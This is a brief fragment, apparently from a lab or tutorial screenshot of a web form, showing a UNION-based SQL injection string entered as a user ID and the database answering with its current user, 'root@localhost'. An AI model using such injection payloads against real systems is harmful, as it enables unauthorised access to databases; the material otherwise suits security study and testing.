 User ID: Submit
ID: ' UNION SELECT CURRENT_USER(), USER()#
First name: root@localhost
Surname: root@localhost